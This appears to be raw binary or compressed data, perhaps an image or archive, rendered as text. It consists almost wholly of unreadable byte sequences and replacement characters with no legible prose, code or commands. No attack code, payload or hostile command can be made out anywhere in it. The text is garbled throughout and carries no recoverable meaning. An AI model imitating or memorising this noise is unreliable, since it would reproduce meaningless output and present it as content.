h�u�Ym��ڪ3��Zk��p�k��6Yc�[�������j��ՙ�*�%7F�ĥ�n5�+3=V8G�i��~���z�9_~�5��t�>�`��3Մ^���Ĳ�?��鲓�t]�\d�#�0@M�}��.c��g�x�/�x�U�Ly��Ӽ����I5�Յ�^ک�M|�흺W]�^��?�� ��Y������'�m�ϖ����?o���o;����7�.g�IL"7<�!	r]{ �&G���9X�\S�;�}n�����:��t���Vر�m��~���n�;ݭ����m���l5���(X�
*�>�p�='6Qh��Ҙ���|�_��'�.��\�w�Ǽ�/~�R�����+n��_��7�:��\}sKҠ���m]�#�	y(�fT�"��C�Y���>i΃�!WBw&Nj2�;���t=v��u-|����̰v4,�c �C	������.��KDZ�x�T���D&>��Lf�V S�:Fq��w�,�g~l�b��)F7��R�a��ș�4�Q�۔ 8{`�K}jD��<�G7Q�/{e�T�1A�$��3d�x�@Fԗ�L�@*0e�K����:���F$��QIJ���b}Q�r�W�n�$�� a��岠	^B�WS`*4��/G4�.���'4�����0�&�3�ln�P�b7链1�Q[rl�<�爧~5�[c��Gx6�,����xG�P�D�#��hʣ���i"�W��5��#DƧ�f��!�('9���l4���D)�D�t���IYiR��RT���KoYZ�*
�1��_��`괘/��1�Z[ebpE5j��T����TKgX�:U�62��VZ��"t����#�.�XƮ6��]kd x���@��)�b��H�U�/!D�6�����k�՝
5��MXb�QǦ�j��d�t�`1����Ǉy��CP�+��X�4e&�zg�Ӯ���e�_�KLp������moK�(:3i���4�ܥ
ש`-�y|�u^s��E��¶\��;��Xɚܟ���۵�o�:6��]���ޝ���"�o|CLb�
�r��-%��Ln����r�#�����[�X?/��1�k��h&���A�(1���X���|bsy�,���RTҸ{����d%��_#�8��\�.��>�t�i�J�V�t�����I������ޗ�l������&��K�m�-�l�v��2�tt����mo7v.�%�*}�-�l�E�!����6��#�tN'MiK��.����b�hf/(�ꭍG�c�Ew�����7��N[kuSiͦ.d���ϡ�εot��)���$�Ml���g�t��˾.{��F��KXJ�� �ʵ��J1�u�߆���~�8�]�4��u��Èr7��-S�����w�����2�z�n槭��P�V�:8�{�v��=�a�ХVF ������ů�r��w�v[t�U�iaϲ���xv�9v�[>f�3���u�m�sj/^��^�E�<�s{-ަ�����='�K4K{��D'�^S�z��u4k<�\���5�A���`�F��Ү����q���4d�s�}>ߑ[]r�����8d�X~�{|�y����3>:J6�PkN����B�4s��|��k�>p����~N+�(���Lʢ���R��c\��������Р��t�vϦx��^�&���.m�2m߾���������o��*Ƕ/��o�T���ȶ������j͡:.�4���
�O
��T�²H���
�Oa���m�&��M�~��|����g��<� ]��MM��N'O��$��F�Ţ�^/�K-�?�E�{ϵ�-�2�	��^����p�η
�������|��"�l<��g���X0���ȯ�0h���������+�T�{�]ίP�'s������N�/+�VO�����3��6Kf/20c��^*�1�q!��HU�U��(��g$�o�jE�.{P����C�������c<������L�^�	%��~`
i#/��Wh:��&li����/ױ����q�t��Ps��#	� UE�����'/f����'�1c>&:d��n(�sIPK�����"��\p��uQ+G�0������Q �2 �*�Z�D����?C�!��&�n2��.���'h��M ���	�:��C^��$�Р`%J%���%#J��&ōph��l}�=��0s܄r¼Q���
Z�Y�R)�21��)�0�-S&�*���6� n+���n����߲!����L.�� �S-�p,�R�.��>�(�612�Ҟ��16]&A sK���l���$S=3yV�=y�&*0ad�Q4I��0)���M��q4%Ѕ<f4e�	Q�z�9m��5�RB�*ۓ6��637��hf�7{~s�����8�SX��Ҳ���D�G	[�:����F�/��:2<y1L�dO��(�l$��5O�1�R6��q2='&3A(���?�������AFAQS�F�5!4B��)	�*4*��/G5�C	���:x�C����b����L:�PUt��E����,Fr�O��s*�RCaQ;g�;sQ �,��M����OM�SI��I�47&>%j�M���431fK��Kw�Kq�t��sq�0\�L�4�tBK���MMl�6�����r+�J��2�UPE��Q�[U3��Q�m�"i�+�R-u��O��|���4a�Y�H#�sTKuI�ՈfS(M�B@2��)�>�T��B�tp��nU@u�b���@{u0�OO�*�PH�X��_c�M����2;�qN��e-O���ډDo���u[ϲ�@�[��g򩌋\��$5Nۊ]��yPS�"i�Se�	T#�BI�_�UY}�=i�%�v��2�$g������l5@sUcy�a�J�v�Z��h	)��d��d�k�N%QN��Y�9�RO�Z5qie8��v6Ey&Xs%N[���i�Uiu;%��΀F�^���,sj�����Ukדk�=W�p6u va�@����t�_�x���vKQ/c�T�Sn�v(M3oUl5m�zɱd%��f�o��M���.�Yc�pi67��S�qs�^E�P�Ir'ws-7��)Q�rQ���"�s�l	[vi�u���
��i�x{$}�q)�k��{'�v��wqwy�w��l3�(�mQ J��Q�m-c!�'�wn�Mjc��vT�Ud�7��o)�o�1ki�X�pa���Tq[�ij�}�7[�~yVC���Pl���,�� ؾ�R��5iX
K�?�FuWw�Zׁx`�%-�%��g���Ī{s�9XV��bi��M^��s!��x�X�uu�kr��zCH�P�8��sؐvx{��T����e���7�8��;�쉡8��w��*I��X���<�k�6"'t��-�r�G����Cט���$k�=yk)O��B��4�`�;؃�V��xK������y9�wn	�J_؅��(=����5ϑ�;yT�|A�Y��:��|��p�o}O�+m�}�/g[��R��U����V��)�QYQ-?7����D���"OuWa�Y�h�Dՙ�Y�瘟�Uk�`6��w;�侙���Y��	��^A����lu�-L���v.��ԞY��﹇�Zv?ٟ��p�����
=5���0o�Dr���aY�f��Z���
U�Ƭ�k��u���Y�x�N�����_��W��Y��1/eUw}�i� �׏x�l���!=���t9[y�64�3�p�n+yz�wX���9����a�� T�z���j���Z���ۖ�ڡu֮�W�3w����h�SV4Z������ە8�2�GZ C*���טL�8�����yM_Z��'lŶ�l:��^%v�
��[�G;yy����l�\��N��a۪?C���M�[��X`��D��w��ҵ��ɝ�~������G�[�/��	���Xw���m���#�¿��C�t35b����O(w�kO�c��[�[n�m �7l){J'�u�����Sm�+�Q���'�w�%ُ5���9�������:��o;�:��� �CK|�}�5�?ܹC\�!:��[-W�AT �U��X���>�S[����m��bz�yHɮ�Î0���K�����]:��|�e�8�[�'��0p�ld�%vx�{�s���z���Y8n#����9�j�_�̳����ۇ'��}Y��<�u�UX��ڗ�7Q���]���;����O�����zF�h�!����Ф�GΙ��1���G:�J�����,�!۽�\��aôJ��>I�����c����c=c'�9�u�܏��v�rdq؍�]���6���1|�6D�`����[�9���I��c��'Y��fбc��&�5�!��Q���ݣ�z��Gu|s˰U����_+�Qv���Ѹ��M��#3�����w>b������MX�I�b2@���9���ޡ��t�M~�<N#��k��,1D�}D��/�l��o^��:��|�3
 �{�%�ޢ��~�}.�w�۝雾�'�)bvu�շ	F^��������~ૹ�C+����l���N�߀�'Bt�-��ߑ�z�������|���]{�P��!�:kQڋx�<�d����i�<Z���е����1��6�秫���B�@K�B� �{,��a�A=���;ztR�$G�<ieJ�?VBr9��[C*Ѱ� M+y���3(�D�]%S(PMJ�:���Q�Z���JE�\�n�
��رȖ=�6-�lͶU�6�ܹt׺��7�]�_�����`��N��#���C�!������G�Z����5k��9��ѤEwf��4ND|*�z�̠ك��km3u�Ruv�,u�wp�1�����jҤ1߸�2��&!A@l����ܻ7��_��˛�7�x��ۇ��Q�G��oqfO�������H��RH�đlA�D��BR\�@�wh��v�!.!�H"�&�rb�("�bD,���2�HcB��PES&�|�XXG=h���C7.	��9Vx��M�dH�]ɒ~Xj�e�2��[f��D]���%(�S
E�t.T%�v��L3���^z���}��g����^�H�dfdg.� e�A�g�M:inǅ�n|�v�6f%�j*p��\���&r��:i�����L��k8���#��f�ݜG��
�l�~�؎��	mU��ge�["X`���mJڢ9	TDh����>hd��(b��/�*�(����g�L
4��>9E���H�e�Q�N�+�}���TZKq�-Y|q�/i�1Smlf����`c�-a���*�2Oi�洆�^5h�6j΀�������,�}$;����:J��>Z�Rg������Z���kg�*���Vj٫wBh��k�Aw2���]���w�C;,@��w��9Kt����1��.�x��2Y�;�A�³9����o��~>o���#��nQ��p� 19pET��*Ğy�v9�U�O<m�g�x�c�g�� ~k*J��һ��
֋-�����8�y�L~��ی��t�q��t�N�
u��EM��l�F�n��z�5�	Pl�[�^���T������� �:����Ƿ�|�� W8Nx�s�	�S��0&*a�T�۝�F3�a�6:��0��3��|�� �ua]��+$:B"�{�

��jy$wT���~W;�c�ۢ�����Iq �߬������M-�ф��o�t��98(��Y�k����4��/RS��l��6pU�2�׺�L��T�<`�,���nrS�df�~p�A�c)���o�'��
OK�Rr��	����OUB3���C 
�F�,ݾ���dvib��]*i��^Ŵ�EO/�.�"� �WRM(S��Ȧ�1���3�(�:�ӎ����
�����}��4Y�B�ϛ�d�k`�x$o���WɈ��hSd&��6��Ls�ۯB)JR����i5Bl�S��d��R�q=�B4���"_rN�;f0�	�bF��G$�Aҫ��t`L�"���
L3]�{��:rM�4ϋ�����y���m5�\���hέ�z1����SRx��s�㣫��),�m:�4#Z�	Ѐ:����r�X����8�l�?���U�hE-+F�ft��q

?����V�}#�HO5�\l��\�B�&(\1�1i�$���>��Os
\cu���W�XT��(I�s�g�����R��j��R����\]�&�J��f���m9ѸV ���n$*��
߹�׮w�k|Sy�|&����*IH��L�MlG��.�`���*;QL^6��$'=�-����͛�Gk���W�oeeWˋb�fx������ȥ˛ʸ�<��O�;�qw�\-R������bT]�^7�^�.wcBP��Ļ)^?O�N��ҝ�q|�KO�y�dƫ����QfZ��o�_ X�Q�dASS�޼A u� #;ILBx�����S�2�z��q����x}�m��/=����2n�Med�P�Ǥ.�pul\j.9$˵�R��jg&9�G�����0&[���K^x	;e��=�8�^Ȍ�ġ�������Og�v*�t�s���p����G��Y����k�n?����4f'\gj��~��A�hGGZ0�V�\iKcZ�����_��"`�3&.o{ZcQ�է�ю#f�ڵ���1���dhN1��ŵ�[@p^{il��N�}lbc9��}���/Ϸ�Ц��M*���u����s��҄���-IۄR��e7E��xz��V�r�Ə����޷���G���p&>�����g�R.�O��|���͍Kq��f&u�K;ݺǫv{ʟ̥/p��,k����o�\��k���sn_0�\��\���ګWCw����X�M7�b��)
E�v7�OU�o��W���ݘﲟ������e��kI���5��u�׽�4�{�}i��a���[��&~+���s������u<�O�_O�8����\s(�80�yB�l�G3�gZ�ǀ��s��v���At�B��m��t�V{�6\sK6��@�'a�|��I�?��Qn�+cGv�G��������v�buR}.y�AK
bK3�p�p[��/�}�}����:��j��j̥;3���#C�A$��KPE�e��r�7VCl��ŧVX^H��as��y
؀{�}�lj�U�wV��z8g��th{�w����`�ЈTI��V'YW'oķQ-�V-t|�|3X�6�W����ǃVs����3}�s�sW.���xw�ÄMȋ��R�qO�x?�]�~�iVD]P$�rehr�t�h�d�B�D^�si���tHex�^�Ƈ��s���-��m��Y#p����Su��5�������`Xh���(|��So�6B2��Ȑf������⃮8���0�5�x�����\O�������L�e�R�K�ӅOt;��d0�:c�x�7���Eja0��ł-#�"pۨ&w�s�Gx!m~�7=�������؎����8��Qudせ��n	E�W�M7��p�I��o�ؐq	t�f�}l�Uf��xy�.Y�2��6ґ���؋�9�$i��vk�g��$;��~�(kE�Q�:�d]$aAI�n���@P����iE�-=I��h�W��h���UmLi��J�H�U��t�(��ؕ����H�{�7I�n��n)���YD�y��Uo)', ��՝�W���޸�|��	���i�U��������ɘS�DĘ%��;����C0/y$����A�X�U�3����2^�p�g`y��^
:�/3&[��������O�o8ț�%V{GG�򘕀F��y���`��1j�3j�Ug�x��Do#j|��a�H��ɐ��l�&�#!��Y�@�/����ɑx� �w�Y��x)�(�	�I0�Ir�xd�E�S��!X֒�ڕ��P���ךsjo��2�! �I�B�IF'z*��)JA�1!�&�z��4�@�W�QX��+�{�5�ci@p
� y5ߖ����=���		�	(��F�wɪy���(K
����uFؘ��Sʫ!Y��y��"�F�\G�q%�]�^���'�.9�5��Ǧ�1�ǩ���z�㹚�7'�ﴔ�Q'�z���j�f���ﺎD��Z���'����z���`*���ʜ�*����"��Y�U��6&����o����j����,V�A[�3�Qj��J��*�����g�\�]�I�
�aڒb�:���Z��8��ʳ�Ơ�hڊ����7��sI��㨇���꺮�_�
��ȣ����v?�ʯ,��4�X�@��)ʡu�QN�v�	Z�x
I��y�8���ڦB�y;��ȧ�u0v��*�$[��j�)����ڲ�Er�Hr2�E6���x[
�;�;K|`��Nzj�Ik�.��Dk���\ִ�
�J��f�T����Y���ٵ�I`�u�9�4���	�a˂[��j�@:����y��ʷ��+�	��h��k�B5��{k��U����@�:��8{���������� ���S��2Jaڦ�էF��Ś�����U��:��kz��G{���;��������j��ڻ�k*�f��|�1��	�=����r[v�6iw{���i̤{��Z[݋S������b�(k�ե������{U�1�ۅϚ�QT��{��� ʿ7�{<��{ڍ�;l�ڭR��s�v���[�z�1̎����	��{�!L�'��b�n��)|�+��+��m�n�|2��l�7����;L��C@ܞ���C��E�!�[qBvqՄ�$�Ĩ�����	�1)Ű����#�Ɋ\�����ԯ ,��Ts�8�+e������in�ͷ�T˨=�����(
�!���Yg�7J������G��Q	YA���Q	ɑ��dԼ��J
.�����Y���X��D�[�L��j�=��-��lKO|K�����U��X��M����@.�b\�i%}ü����:(��̬'p�t)-�V�Vk����%���Ȼ���,����'<����7���Oc�ȇ�hq�N�̮,m��*ɞ[����\��;������]}������0���g]ШL3��!�D��TL�]��<�Jy�ӿ@{B�\�[�N�k�L�'��(��*�����\�w�O3]�7jH{��}�{$L��z�*L�h��������I-ֱa��>��ή\�Q��x-�er��V�;� ���^��`��w:�辧��ǽ]���`,r�ʖk]�xK�ֻ&��׻�M���X"��+��s&�؊��t�Ԇ�u,v<ͺk�������یg �͆<�q����n�Hì�ک�����~Ϸm�Mg��gY�ո������������"�mqw�ԍ�)޲�Y�)a8�q�j�mr(~4�+�:��]��+�?��u�vXbt�د����������/ͯ�(�=����٬��M��T�A����F=�^��M����F���Hۯ҅��_���\��ۡ�}�z��!.�c�~`8�[\�*�	C	���=��}�Ԉ�q~鏓� 	���\�F�l�H��O��bL^�x�z�,�x,�Y{gZ��9Ȗ�Y~@�������Y��r����k���}�-޶}���Ɔ&:�����{�~���Є�D}�ս������<�А�<ij�^��+��|�r����՚�����^կԺ
~�gw�J�oޮ��1�
��M�fK�>N�o���Z�Ӿ����h��|����f��I���f�N������~�~���)��!}���~c�N�����~���	ě�B�U4���"ݝ�/��蹌�_�y�ޓ�~0�/�3_���	�f�����P�ߓ�h���3��ǻ��=Y:=�\������;�lK����l���-����Vɣ�b���J�����:���"$.�\C�xf���^�F��]��*F��O/����ml*n��eF�\�������1���5|:�U�̥��N��ɯ���Nh�ح'�r����@��Y>6�>���`?�*��*����1�� ���ɮ�����SM��vF׎���^���� �G���wD(E�B[T>tH�RD��LĘc�*�|tr[�7�JJB���J�-?�$	��J�&m�ܡJ�-�;wT�y+R )�9e�R�/�z)�(S�GcV�:S��.N"V����&۴9�ֈm������p��$[T�ػ!���
��`�^��5`�db� �5��ʕeu�\E��#�Ix�̱I�ѤM�F�Y�j֭]�N�t��J[����n�@>�)�/��Y=8~�D��%��ZR����ЩO�~C�١e:t�>���i|7?^(z�큶���{�i̟O�T����Wz/@D��n���C���~���p+b0l�
�.C��BC:�ͷwx#�s����@d��7L�0+�1��(�G-�����1�gR�Ǭ�n��P��A*xʊ��� +q��J��L�K.��̂3�/���"5-bsM��� *��*�����*��$�+?o2利|�i����ͩ���J�F��Q<�,2/�,��<����º&��R��TC%r�!հ�T�-V�d�MV[i�5�[?۵V�T<�E���F
�8�\v;$�ev��cP��d/� �k?n���?n�=c=�M�Zi���+�����PD`�M��}�_zQM��!�$�݂�$X�����Z����#'+���*�$�L�76�����J�ۤ�M(;�ʑ%��	Q=A�*����S��+T�j���E�YҐ���Қkx+��c�(�0�7jU[]�ES�Zxj�XE��1tQ�^u�ul��F�ײמ��|�]�İO2�v�ûYh���oj�UO�m����7\����L7�@�ͻ9w2������y��^~��<�6�`�Wg���v,�$���b�s����D3d�1��w4I&�d��b���b�y��>ZЛ����UV��_��f�hI��]a"�i7��XL�~�t�M�Rw�nQ��f�~���?,ގ[ �f/�K,ʺ۳����5�o��΁7���'q��zG�&Hr�"��e��%}(q�"#�ބ΅��W�����Nu8�G�n��׍�H�9�È�&M,w����z<%
dL^���Y��[�ˈ��to*3;ZWp� ROI��̸��y�hn�^�f����g(؛I��ƾR]-�4�Z������En�_���D6�� d$8:�˒�7Ь��mo\z�8	���))�8�q<��)��g�0s��Z.Sع��� e�Bޥ�6�\2��:f�љ^sXQ�!��Qwׄb����uL�S�R����]��Dl��h���Qic�Y��x�7:�I��948r�]�#&�s>��~H#��xL�u͖���@�H�Vt��<dF5�K��}�KNsd��~�o"<���@JQ�R�/��wJ��@��,�I�"��'$�.=סK���=jG�6C�"������O�	P�9�a�4"��Ym&q�_�f�:2�0"�O'9�ΟmO�h�b��3y%(�C	>��W~�R��`�4{ E�C��A˹�-i�~\(�k,z�CըE5�ً"r��A꾄YT���n%�ij�Rђ���)�Ja���4q�j��p�[��t����	Ԡ׸*��hC+�}*��M�T�*ݩ����"5��ծz��`}"Ǹ:֍�,�j��U�޶6�GT<{2��{|�g��_�Q�H��	N�cG�渑�].S8Yɒš̄(�>���R��^nR;ZZ�:�y�j��RP�v�.�m�O9��H���K!\�J�B=�P�e���0tt�;��7���v���f�dH�n6���z3M�-��*�u�yAST{��E��O�M��GϾ�7�ov�T���U���C��X���',Uc��P��Ê�0�����ВsyIZ�v�è1pK�Rö�泭Lc�ʚ:Ƨ>5Zd|b�Pud�q�q�c�����t�Gu�#�z�E&r�u����N�n���l�a9�h��y�X4���)��o�i���d��}�=n{��^�l#��OI������*�j��f��[W�~-*���p��QH�ʝ4�>
R�eg��1oA9�Mwz��B���JTw�����%BLs��u�zy���/�n�u��L`Yح�����l(�|�R�9�����B[�]sҕ"'��Q�#��[W5�ً�5w��,�mK�FufZb�-o��tݏ}���=���U�^�����\ў���'���9��d��&x�V���x�MI�r��$�xNW*r���,��5�SN�K:�-�;�}���|���a�a���o7�C�}�ɋ��F{&d^z�V���{ya���3=��Q�q>w���u0v�,�(���ѷ[�sI;��-U�Z�x����~𳼗	��-M��t��6�e�8��?���9x�@>�袼��1����<�2$��<�˾�=�J&��b;b��&s�ד2ޑ��
:+y��i����䳶�6z���"�����!�3�2�/��c��3���6�h,1�(,q�t[�9�#�%�>ꣾ}K��G��#�+�;����k8L{?�+��+5>� �0C����k1��C�wk;S5�@f@!�=D�]B?[�<=� 2?==t*�+=	�9A�*�B�!����f�@K���A �i+As�=�C���62COt�?�6�����s;�`��At���83�¸"ԾC�����%<B���K���f��,-��ϡ��[��h?��C����4��pTC�s%T37t(9�! ���
�s5a�Ck�C�ٱ�ZƃD��C|�EHF�!�&�ѹI��(��D�����2�@	O�2\'1�=�2F��ೇ��Wܖ�ZB��E�L��6��/��>�H�{I�Fb��O��
�e�>f?gJ�s4��F`���0��1�82� R��qd����7�ʛh�ud��p��[yD�y4���ɤT�\k@�Hw�@��y+�y�i�j�Ć�K����C��̫�CA=1L�d�����Y��Z�ǜ��œ|t�+8����
(���d¶��ƴI=[����i�@þ?HK*Ĩ��M���d˥4-e��m��Ls�P�4�rt�J�����{8�	���w{���	 �<�zG��ca�^˳��G?,F@��-TJь��LĸHa۳�+������Kd�����H��=�Ժs�"���Tt��{�Մ�/x��Y\I��r������%ٵ&$-�������I�b|M؜͠4�g<Ji����<z�Dφy8��ͧ�J�\��:����3T����R�D��C��N�4K�O��5��Gaq9'$�=|�+]O�#6茘��O����\�)��T�z3FYA�S� U��:-�ɔI˴�Z��t�u�8mK�#�(�,MM��4�@<�E�MFuT�EcF��?L����D�4��Qo�8p4�r$U��J�T�|U�:�1�@#�����(u�}|RjQ�9+�RE�R
��16�$S��0��H��=�H�ur�tP �6g�%'8���X�!p�V�P]PuP�|ЙQ7:�S_tӴ���I�7PQMAuM�LT|y�}��~-�ZQѾs�]}Qh�T�TP�х��C��tXS�Q8LU�$P"UW���P�< A����ZmRzYK �B�ǲ�K��U`�L �ļ��d+e]V-��-�����87jͯ�֣Km�6�����W��1�PI�/4W�C0�HU�RP�r��I�/{�y%�^E��Q�,ѵ���͒�(�ͥ���G1��U=�s�XU�XT�\��N���o�Xn�_%@�U��N\=Y[�*K��R�mĞVH\��Y�Ħ���L�O���3=��t�i������Dږ��Ƃ�o���D�y�����i��s�ڍ���]���Z�ѯ����P�e^�DS|��)T[~�^�%J�T�J-��ܺ�[���s	΅M�3����?Y�mҊ5Rə8<\\�u\�=���)MY�]ٖ%�͕9�x`d]m*]��f��Ս�
�H����S]���m��� �/puZɄ%Cɳէr�EY��ݥP�R���ж[ [�%[3�{EN[3��!&b�׷Eb�-*߃Ѥ�˞1�5<��"EG��P}�%+��kG��b���J_c�_B�_��a?�.`�}٩r�ik=�x�<��lz`�YMԲ)��&�4�`���A���3���X�/a��E�Sa^��X6��6O(��x�;����-b���V�B��B��M���'FX����4V[�6��,fU���8t�T�J�Mܻ-cέǐ��=�a��P8��c֑cgjϘ}O���(�c�{?�cM�g�`C6��VvN�ged��#yC>��VJ�+ʩS֧�E���<��Le�����-�y3�EeSeV^e���W�G%�����$=X(���卵�R��-�Z�*�MV���-����_���g>˝��6Vc`��lj��K��cJ�c��ѽDs�	�z�ļ��sӣE�ٝg�V�=�ɐ;�;�Z��Z��H�����Ndzc�S�����6~��)|
H�	�������1�$���Y�%�	��R�Ůѓ>1;l���_���-P94昶NM����_&u�4^��-ϟj�ŹkVa{Ć�./��Vj�6��q"d
�ݧc�-3���ʾ�=-�y.�9�	��jJ�����-k\|��3��:�d��[���~븖���n�+���F�m���Z�����[�;f!d�_N5MG���=5�lή�����i�^cG!]�d:Vm�4���e�8Ho�f���>>��Nݞ��B�O�0�������VGδ�I����ݛ��Khi�nU�v�v/����o�F[�3�ƾ&��5�%�^�6��Ro���b�lfZ&�v����>�^��R��%f�F\�"p�U�����i5Yj>m�f��p-�p%�Ko`�]꾔����~�O�,3=�x����Ȑs���ŵ��&7�V�nUE�)�>��I�rQ�>x+��k�nr�v�Mb)��W?�*��+��,�;�o�lȞ ���o^p�&�e�f7�96W��ik����	�pb����w`�ml���`t���.jAgE�DGwO�v��v�d����UȡM�S��tN)M��O�h!O�r���@�����fxU�Vw��uîr��u�u�����><���8Ȯ�d�l�v�_�7O������g��Ng��N�{�Rl�l���m�tpt-�w>t�2�"!����e�O�乪drUޖ�H�V���s��|e�b�&��^>�'�"_B 6%��R��w�U���x)m��voZ.��������w|%�������G�%�7����L��O_s�镟�8��F������׾vdgr�&�7�59g�po����Ҽ�@E�J̣ �w�W|�]{=���TGM0y����'n�gv ��>[S7�"������{��{�|�\-m��{��x�_�\�u4\���raG�DR2vfV�˷|�wyg���>v�h�d��.  ��Ha���A�b����\Ĩ1W�c�t�ɒ&O������.Y���Q�)����̉s�$�>y���)EuT�hPMN�B��P�ԨO{����(ͮp��t�j��!eϚ݁vG%�����Z�;"�Y�;~��W�S�i;7q��ZM��*)d�
{� g�?.W�z4hҥ#���yu�֮U��Z���n�έ�G�#�m��[�p⽍#O�D���͙?��A��էcϮ}�u�ۣ ~<y��C��~}V��/~�9N����~���� C�U�] ���#,� �A薄LX!�F����F���.���y	��^���g��"V=��b�3�G�i7�Wc�;꘢(vvb������y�J.��@�&�B%
W.������(��J2}I����&��C�٦d61���V�yPoʖ��Gɩ�*�D���v��\�Zׁ��6���5z��F�uK[��P�rnz^_��PUW���k���j���ꚪ7J�l�i�n��k��:'���K���띱ǒ7�w�)[z<�N�PR��~{�x�Sh`��~ˠ�z��!��{.��k`�%xU|�����=N{������/�;c�N֧m��"I0�
3����	حc�m9]<R�b����d�D[�s�X��l��V|�u�y�h�q���#�i)]u)
"[g%Z֥�2Z٣GC:�C���3Z�����͌�e9o�T��Z����n��]MqE�z�����6�o���X������������B�ߵE��"�m��2޸�'��.���X"�S���}��֞�.m�'Y��	7���c�:�L��[�WfW���w	r�^�Lr��㹔RD�s�/�\�`��5��Qi)�o�=�;��\C�X�SH��WOXÞ�Γക�nZ}�A�d�\��5R-�v�ب��lg����"�mr[�������xK�y*�7���^��[�	�l[��\�J���0r�K\�VQ�%��\�4�/��3|���zH���"�f�0 E�@�N�R;.�&���|���,e�;�̪ƕW5�Nk�b�ܷ���zT���3��r���������R�3ߤ*�Ƨ��}[�l�7��� ʚ�V�?C��U���h�60�
��&5��Oލnl))XJSz���!G�m�'�#Z�L8.ɥP��.}��(^�;�+7�Jc���S�2}�Cb
�NЌf�ؙ(�.!"J��f�D(�n�TS�B&2V1O�\�b��ק��\���^�4?�#Pܻ��X��J�F�A
��11�z,���Ϧ=41�B�g3��3'�#%�ȏꯑ!�U%/9Lfrm���K��O2p�2��)�fAU�n��<�{j��%�-ӥK��A��^��) �洇�D�T�W��M����*�J�jZ�^������(�s�U,�F0��1�U�G9c�gW�ޓ*ԣ"����
���]�H~T��ʋE�І��p�^41;B^44���������D�G:�XAF��4�%1�Ҕ�W��$L#Xۙ▔
�)�t�S�rP[�"�ڭZ5��C�	W��^�/AN�g���b7��[�U���ZW�w���W�hl�Ub���EΊִ�u�.�mlƸ��*����Je,�§>kIY�"v�u�'S�)!�&v1D�B�x����is�0���'M�R�eG��Xђִ�2+&����굝�1�c[��6ǹE%�M���^WF��Q1�*Dm�C�%s��ܥ���u���c��Q5ˑĩv����*��?�̱�D�R�N��wL^�oW�	�����4_� �?E���Z��hh^MC	�p�l��"Ғ>���g�*�U4�%�
(�fn{��Tw0�:2�(~�G�� ���P<)�@|c�Z��ѵ�o�c��X<@r��7�I�6��d�:9�*lS�+�SG��ޥ*�ыeu�c3�VfT�U>���H�f��9�p~sKh�g��Y��������L���	��n������	��E�Ӌ*�f�7�4���hE-�'��*�}���X��V���'��͛����a��\�|�8���{^S
�����a9�W&$b�n����h�����L��*�HH��v��������7���3�zgH�e� �r�[�rƈ[�﻿��~v��]�������@�p�6�{OK\�(O��\^�6�TEw��^QVH)��_������Y~�і>ﮖ��QZ���V��=myn{���<:� ��<����?5.�CD��,7�RW��N�辋�O���Y�m�w;��޶���}�[���T��'�J1�r7g���g��?���?���t�7T���^��a%ޢ�Q�Q��\˾������T�TV�����d��葞��މ��H�^������^n����	BǱ���\��ȳ�]�N�Y�́�	U��R�!�M��9�ՙ��U�)�T�]�}��]�=a�d���7iʚY�۵8��QD��Q�ݙv�B�WF?�������=Z�A��8�i��=��M`ݟ��U��dA`�}��]E~0��XXj D�����O��� ���ͭ`���� n�X��f��@U��G}���R�"� B-.�N�S��i�6�F!N!I�/�����ma��YǄ�|���_*"�Ȍ����rH�8�a &�ay�����(���RE#Z��@Ⱥ��>�B~��Ud��ȩ�!IQb�	&*dq!��'���X@Ky�J���(�8��M��)
cY��O� ��b,
�J�"Kr\J�a\[/��5�0⤏$��#ّW2*cZ�K��3B�N�]M\����L��S`���8
���](\��!.������!ԟQ���Q�!"?*�?Z�i���N�=�A���B.�&n��EdE~����id)z�������G*�I��9]K��!P�$�dH^��T�}1��O�&Ov�
0ee�6l��%R��J�S6��<e�t��^<M�_	�!����#V�����#�'q���$��Q�&'"^���c��e?�%��L�^���,$��C��`.Pa֞a�gb�T}v�)r c��]�A&�I�d�`�T]���eb&��ҁ1��"a��u�����y�֙���fj^ӗÉ\��a����_R~LH��R���e#Tl:O�h�7"�q�#����h j\s����O<bM$�Տ�f��0�$�#xF�ɣ�L���~`_Vb�4d`n�{&(f�	�`�Χm1K.f�5f�9�j[�P�.�����b��R�I_L���`h��f�j%�N�|�2_�e��[~��զ��0��]�_�����72t���*r&���*��� ���Y���uZ���!\ƣ����2͔�G����d:e����H]"�Q�l��`��(���ٞ���F��v�&�=fͩ��"3R�e������1��Y[�bۄj�J�*�]cO��>*kޒ��_���bj����]n�(�����SD�_���q�jWޡ�s�eXJ`�ެ�#����&�\j�Mi�R���,����`�ji��g����f��'a"f�^�}~$�i������MK���,5��"h�B]���.��g�k�b��� �k���4!������*U�P�3Vj�M4����)%p�[A����R�d9�6lV:�F�v,���`��".eU�����?N)�F�<��:��˲�2+C�{�)�v�ېnζ ��l��V���2S��i��i2��.�ո�)K��k�Am�:�
�@Z��f��ʫ�c�>o���z�Pb
��h���ʗ�b�R������R^�R�2,�����h���rN�X�*�m�� �D�����ɖ�t�xb\#J)�j�j��y"0�l�����:�͖��և����,G�g�[��*j_�n�����b�/�kgʐ��+�6��n��^��Y���UQn	��+�l�>�D� �R�x��lqp
'���n�W*��N,�ί�Rq���b`�_ d��ﯢ,=��
��v#�n�.0j�l;��E0���aZ0��g�f��-+��b-�.�3��Bm��2�����I
��+�J�?a��%C�P�&�v��r	��{YL�����Ȩ��oD!�����%��o� ����?��:f�K
�K��SxPgXӥ�`�����\�ln'���gھ�͢��ű���1!�b��)�o�1w��o��5�*vh:r� 2� �r�3ﮫ
c�g�p�R2Koxs��~V�ځ"�k�oI��m�~�(�禮���JS���=%1[�4��!ke��2�#@�r�f����K/�eY�f0"�N�/�&���14�t��Ss5��5g��g7��(�q9kp��z+�Nf<+4���r"�p>��?V-?c��F��Z�%4�>r&#��!w2m�&(K�R5)��)k��d�[+���I�9��,G�9���S/W���j ��3��2��atOc�ͬzn��k�|��m5
j37+��R��i8î���o0�:Ҿ�#2>[5�ݳV�J�����6��B֭u?L?��rc@�uNo��w�5���pD��Jl"E� q�^������=��R����H6I�4}��Hs�>%vc;m��\znLM��<��!���d6��Q@�q�^~6hw�h�.Q��a�iO��.u(��87�k���xi�Vt_Ӱ)[o�x��"o�R��"3�q㸻����ZG/��u@4���[��ŵCw7��������o�-{SE�W��%�����w��7�:�a�7�����L�7w���/%��ߟ����u"�e�yOs45�K�^��m���s8R8k����x�����n�kUw<�8W!p�����/M-�v&�6�X��M��t�d���[�S)�6��2y��z��a5�pE�/KyRH<�ϖ#��vI3�}+�tf��6� �*��+�t��Lsm ۴e_�)�����G8��lr���sA���6'z���b:u����vmK:*�)<��guv���
